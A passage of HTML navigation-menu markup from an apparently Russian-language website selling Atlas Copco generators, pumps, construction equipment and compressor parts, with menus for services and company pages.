                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QAC, QEC                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/portativnye_generatory_serii_qep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Портативные генераторы серии QEP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/osvetitelnye_machty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осветительные мачты                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dopolnitelnye_prinadlezhnosti_k_generatoram/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дополнительные принадлежности к генераторам                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Погружные насосы и мотопомпы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Погружные насосы и мотопомпы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные мотопомпы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Насосы Atlas Copco для грязной воды                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Центробежные пневматические насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/shlamovye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Шламовые насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброплиты Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/vibroplita_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Виброплиты Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброплиты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вибротрамбовки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Реверсивные виброплиты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/ruchnye_vibrokatki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ручные виброкатки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/transheynye_uplotniteli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Траншейные уплотнители Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ручное гидравлическое оборудование Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Ручное гидравлическое оборудование Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические станции Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические отбойные молотки и перфораторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические пилы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_kopry_domkraty_bury_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические копры, домкраты, буры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pogruzhnye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические погружные насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Оборудование для бетонирования Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Оборудование для бетонирования Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Глубинные вибраторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Глубинные вибраторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/mekhanicheskie_glubinnye_vibratory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Механические глубинные вибраторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/pnevmaticheskie_glubinnye_vibratory_atlas_copco_dynapac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневматические глубинные вибраторы Atlas Copco (Dynapac)                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/preobrazovateli_chastoty_i_napryazheniya_atlas_copco_dynapac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Преобразователи частоты и напряжения Atlas Copco (Dynapac)                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/privody_glubinnykh_vibratorov_mekhanicheskogo_tipa_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Приводы глубинных вибраторов механического типа Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/elektromekhanicheskie_glubinnye_vibratory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Электромеханические глубинные вибраторы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброрейки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Затирочные машины Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Площадочные вибраторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Площадочные вибраторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/vysokochastotnye_vibratory_atlas_copco_er/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Высокочастотные вибраторы Atlas Copco ER                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/pnevmaticheskie_vibratory_atlas_copco_ep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневматические вибраторы Atlas Copco EP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/srednechastotnye_vibratory_atlas_copco_er/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Среднечастотные вибраторы Atlas Copco ER                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/narezchiki_shvov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Нарезчики швов Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Оборудование для строительной техники Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Оборудование для строительной техники Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидромолоты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компакторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидроножницы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/greyfernye_zakhvaty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Грейферные захваты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/izmelchiteli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Измельчители Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Запчасти для компрессоров Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Запчасти для компрессоров Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессорное масло Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессорное масло Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_vintovykh_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для винтовых компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_dizelnykh_kompressorov_i_generatorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для дизельных компрессоров и генераторов                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_porshnevykh_i_bezmaslyanykh_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для поршневых и безмасляных компрессоров                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Сервисные наборы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_do_8_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров до 8 Бар                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_14_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров от 14 Бар                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_8_do_14_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров от 8 до 14 Бар                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые блоки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/ventilyatory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вентиляторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/datchiki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Датчики Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/dvigateli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Двигатели Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/klapana_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Клапана Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/kontroller_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Контроллер Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/diafragmy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Мембраны для компрессоров Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/mufty_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Муфты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/radiator_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Радиатор Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remkomplekt_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремкомплект Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remni_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремни Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/shlangi_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Шланги Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_bu/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры бу                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Услуги                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/services/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Услуги                </div>
            </a>
                                        <a class="menu-submenu-item" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Техническое обслуживание компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/montazh_kompressorov_i_pnevmoliniy/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Монтаж компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/remont_kompressorov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремонт компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/pnevmoaudit_predpriyatiy/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневмоаудит предприятий                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/proektirovanie_pnevmosistem/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Проектирование пневмосистем                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Компания                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/company/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компания                </div>
            </a>
                                        <a class="menu-submenu-item" href="/company/news/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Новости                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/articles/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Статьи                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/jobs/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вакансии                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/staff/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сотрудники                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/consent/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Политика конфидециальности                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/sertifikaty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сертификаты                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <a class="menu-item" href="/projects/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Проекты                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/video/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Видеогалерея                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/photo/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Фотогалерея                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/help/buys/delivery/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Доставка и оплата                            </div>
                                                    </div>
                                            </a>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Помощь                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/help/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Помощь                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Покупки                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
